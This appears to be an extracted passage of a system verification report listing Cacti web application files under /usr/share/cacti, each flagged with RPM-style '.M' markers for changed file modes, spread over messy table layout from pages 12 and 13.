|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
| /usr/share/cacti/graph_xport.php                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                         |
| /usr/share/cacti/graph_view.php                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
| /usr/share/cacti/graph_templates_items.php                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                         |
| /usr/share/cacti/graph_templates.php<br>/usr/share/cacti/graph_templates_inputs.php                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | /usr/share/cacti/graphs.php<br>/usr/share/cacti/graphs_items.php<br>/usr/share/cacti/graphs_new.php<br>/usr/share/cacti/host.php<br>/usr/share/cacti/host_templates.php |3 .M....... /usr/share/cacti/images/menuarrow.gif .M....... /usr/share/cacti/images/move\_down.gif .M....... /usr/share/cacti/images/move\_left.gif .M....... /usr/share/cacti/images/move\_right.gif .M....... /usr/share/cacti/images/move\_up.gif .M....... /usr/share/cacti/images/reload\_icon\_small.gif .M....... /usr/share/cacti/images/shadow.gif .M....... /usr/share/cacti/images/shadow\_gray.gif .M....... /usr/share/cacti/images/show.gif .M....... /usr/share/cacti/images/tab\_cacti.gif .M....... /usr/share/cacti/images/tab\_console.gif .M....... /usr/share/cacti/images/tab\_console\_down.gif .M....... /usr/share/cacti/images/tab\_graphs.gif .M....... /usr/share/cacti/images/tab\_graphs\_down.gif .M....... /usr/share/cacti/images/tab\_mode\_list.gif .M....... /usr/share/cacti/images/tab\_mode\_list\_down.gif .M....... /usr/share/cacti/images/tab\_mode\_preview.gif .M....... /usr/share/cacti/images/tab\_mode\_preview\_down.gif .M....... /usr/share/cacti/images/tab\_mode\_tree.gif .M....... /usr/share/cacti/images/tab\_mode\_tree\_down.gif .M....... /usr/share/cacti/images/tab\_settings.gif .M....... /usr/share/cacti/images/tab\_settings\_down.gif .M....... /usr/share/cacti/images/transparent\_line.gif .M....... /usr/share/cacti/images/uninstall\_icon.gif .M....... /usr/share/cacti/images/view\_none.gif .M....... /usr/share/cacti/include .M....... /usr/share/cacti/include/auth.php .M....... /usr/share/cacti/include/bottom\_footer.php .M....... /usr/share/cacti/include/global.php .M....... /usr/share/cacti/include/global\_arrays.php .M....... /usr/share/cacti/include/global\_constants.php .M....... /usr/share/cacti/include/global\_form.php .M....... /usr/share/cacti/include/global\_settings.php .M....... /usr/share/cacti/include/jscalendar .M....... /usr/share/cacti/include/jscalendar/calendar-setup.js .M....... /usr/share/cacti/include/jscalendar/calendar.js .M....... /usr/share/cacti/include/jscalendar/lang .M....... /usr/share/cacti/include/jscalendar/lang/calendar-af.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-al.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-bg.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-big5-utf8.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-big5.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-br.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-ca.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-cs-utf8.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-cs-win.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-da.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-de.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-du.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-el.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-en.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-es.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-fi.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-fr.js .M....... /usr/share/cacti/include/jscalendar/lang/calendar-he-utf8.js| . M | /usr/share/cacti/include/jscalendar/lang/calendar-hr-utf8.js |       |
|-----|--------------------------------------------------------------|-------|
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-hr.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-hu.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-it.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-jp.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-ko-utf8.js |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-ko.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-lt-utf8.js |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-lt.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-lv.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-nl.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-no.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-pl-utf8.js |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-pl.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-pt.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-ro.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-ru.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-ru_win_.js |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-si.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-sk.js      |       |
| .M. | /usr/share/cacti/include/jscalendar/lang/calendar-sp.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-sv.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-tr.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/calendar-zh.js      |       |
| . M | /usr/share/cacti/include/jscalendar/lang/cn_utf8.js          |       |
| .M. | /usr/share/cacti/include/layout.js                           |       |
| .M. | /usr/share/cacti/include/main.css                            |       |
| .M. | /usr/share/cacti/include/plugins.php                         |       |
| .M. | /usr/share/cacti/include/top_graph_header.php                |       |
| .M. | /usr/share/cacti/include/top_header.php                      |       |
| . M | /usr/share/cacti/include/treeview                            |       |
| .M. | /usr/share/cacti/include/treeview/ftiens4.js                 |       |
| . M | /usr/share/cacti/include/treeview/ftiens4_export.js          |       |
| . M | /usr/share/cacti/include/treeview/ftv2blank.gif              |       |
| . M | /usr/share/cacti/include/treeview/ftv2lastnode.gif           |       |
| .M. | /usr/share/cacti/include/treeview/ftv2mlastnode.gif          |       |
| . M | /usr/share/cacti/include/treeview/ftv2mnode.gif              |       |
| .M. | /usr/share/cacti/include/treeview/ftv2node.gif               |       |
| .M. | /usr/share/cacti/include/treeview/ftv2plastnode.gif          |       |
| . M | /usr/share/cacti/include/treeview/ftv2pnode.gif              |       |
| . M | /usr/share/cacti/include/treeview/ftv2vertline.gif           |       |
| . M | /usr/share/cacti/include/treeview/ua.js                      |       |
| . M | /usr/share/cacti/include/zoom.js                             |       |
| . M | /usr/share/cacti/index.php                                   |       |
| . M | /usr/share/cacti/install                                     |       |
| .M. | /usr/share/cacti/install/0_8_1_to_0_8_2.php                  |       |
| .M. | /usr/share/cacti/install/0_8_2_to_0_8_2a.php                 |       |
| .M. | /usr/share/cacti/install/0_8_2a_to_0_8_3.php                 |       |
| . M | /usr/share/cacti/install/0_8_3_to_0_8_4.php                  |       |
| . M | /usr/share/cacti/install/0_8_4_to_0_8_5.php                  |       |
| . M | /usr/share/cacti/install/0_8_5a_to_0_8_6.php                 |       |
| .M. | /usr/share/cacti/install/0_8_6_to_0_8_6a.php                 |       |
| . M | /usr/share/cacti/install/0_8_6c_to_0_8_6d.php                |       |
| .M. | /usr/share/cacti/install/0_8_6d_to_0_8_6e.php                |       |
| . M | /usr/share/cacti/install/0_8_6f_to_0_8_6g.php                |       |
|     |                                                              |       |
|     |                                                              |       |
|     |                                                              | 12/23 || . M | /usr/share/cacti/install/0_8_6g_to_0_8_6h.php                  |       |
|-----|----------------------------------------------------------------|-------|
| . M | /usr/share/cacti/install/0_8_6h_to_0_8_6i.php                  |       |
| .M. | /usr/share/cacti/install/0_8_6j_to_0_8_7.php                   |       |
| .M. | /usr/share/cacti/install/0_8_7_to_0_8_7a.php                   |       |
| . M | /usr/share/cacti/install/0_8_7a_to_0_8_7b.php                  |       |
| .M. | /usr/share/cacti/install/0_8_7b_to_0_8_7c.php                  |       |
| . M | /usr/share/cacti/install/0_8_7c_to_0_8_7d.php                  |       |
| . M | /usr/share/cacti/install/0_8_7d_to_0_8_7e.php                  |       |
| . M | /usr/share/cacti/install/0_8_7e_to_0_8_7f.php                  |       |
| .M. | /usr/share/cacti/install/0_8_7f_to_0_8_7g.php                  |       |
| . M | /usr/share/cacti/install/0_8_7g_to_0_8_7h.php                  |       |
| . M | /usr/share/cacti/install/0_8_7h_to_0_8_7i.php                  |       |
| . M | /usr/share/cacti/install/0_8_7i_to_0_8_8.php                   |       |
| . M | /usr/share/cacti/install/0_8_8_to_0_8_8a.php                   |       |
| .M. | /usr/share/cacti/install/0_8_to_0_8_1.php                      |       |
| . M | /usr/share/cacti/install/index.php                             |       |
| . M | /usr/share/cacti/install/install_finish.gif                    |       |
| . M | /usr/share/cacti/install/install_next.gif                      |       |
| . M | /usr/share/cacti/lib                                           |       |
| .M. | /usr/share/cacti/lib/adodb                                     |       |
|     |                                                                |       |
| .M. | /usr/share/cacti/lib/adodb/adodb-csvlib.inc.php                |       |
| . M | /usr/share/cacti/lib/adodb/adodb-datadict.inc.php              |       |
| . M | /usr/share/cacti/lib/adodb/adodb-error.inc.php                 |       |
| . M | /usr/share/cacti/lib/adodb/adodb-errorhandler.inc.php          |       |
| . M | /usr/share/cacti/lib/adodb/adodb-errorpear.inc.php             |       |
| .M. | /usr/share/cacti/lib/adodb/adodb-exceptions.inc.php            |       |
| . M | /usr/share/cacti/lib/adodb/adodb-iterator.inc.php              |       |
| . M | /usr/share/cacti/lib/adodb/adodb-lib.inc.php                   |       |
| . M | /usr/share/cacti/lib/adodb/adodb-pear.inc.php                  |       |
| . M | /usr/share/cacti/lib/adodb/adodb-perf.inc.php                  |       |
| .M. | /usr/share/cacti/lib/adodb/adodb-php4.inc.php                  |       |
| . M | /usr/share/cacti/lib/adodb/adodb-time.inc.php                  |       |
| . M | /usr/share/cacti/lib/adodb/adodb-xmlschema.inc.php             |       |
| . M | /usr/share/cacti/lib/adodb/adodb.inc.php                       |       |
| . M | /usr/share/cacti/lib/adodb/datadict                            |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-access.inc.php    |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-db2.inc.php       |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-firebird.inc.php  |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-generic.inc.php   |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-ibase.inc.php     |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-informix.inc.php  |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-mssql.inc.php     |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-mysql.inc.php     |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-oci8.inc.php      |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-postgres.inc.php  |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-sapdb.inc.php     |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-sybase.inc.php    |       |
| .M. | /usr/share/cacti/lib/adodb/drivers                             |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-access.inc.php        |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-ado.inc.php           |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-ado5.inc.php          |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-ado_access.inc.php    |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-ado_mssql.inc.php     |       |
|     |                                                                |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-borland_ibase.inc.php |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-csv.inc.php           |       |
|     |                                                                |       |
|     |                                                                | 13/23 || . M | /usr/share/cacti/lib/adodb/drivers/adodb-db2.inc.php           |       |
|-----|----------------------------------------------------------------|-------|
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-fbsql.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-firebird.inc.php      |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-ibase.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-informix.inc.php      |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-informix72.inc.php    |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-ldap.inc.php          |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-mssql.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-mssqlpo.inc.php       |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-mysql.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-mysqli.inc.php        |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-mysqlt.inc.php        |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-netezza.inc.php       |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-oci8.inc.php          |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-oci805.inc.php        |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-oci8po.inc.php        |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-odbc.inc.php          |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-odbc_mssql.inc.php    |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-odbc_oracle.inc.php   |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-odbtp.inc.php         |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-odbtp_unicode.inc.php |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-oracle.inc.php        |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-pdo.inc.php           |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-postgres.inc.php      |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-postgres64.inc.php    |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-postgres7.inc.php     |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-proxy.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-sapdb.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-sqlanywhere.inc.php   |       |
| .M. |                                                                |       |
|     | /usr/share/cacti/lib/adodb/drivers/adodb-sqlite.inc.php        |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-sqlitepo.inc.php      |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-sybase.inc.php        |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-vfp.inc.php           |       |
| .M. | /usr/share/cacti/lib/adodb/lang                                |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-ar.inc.php               |       |
| .M. | /usr/share/cacti/lib/adodb/lang/adodb-bg.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-bgutf8.inc.php           |       |
| .M. | /usr/share/cacti/lib/adodb/lang/adodb-ca.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-cn.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-cz.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-de.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-en.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-es.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-fr.inc.php               |       |
| .M. | /usr/share/cacti/lib/adodb/lang/adodb-hu.inc.php               |       |
| .M. | /usr/share/cacti/lib/adodb/lang/adodb-it.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-nl.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-pl.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-pt-br.inc.php            |       |
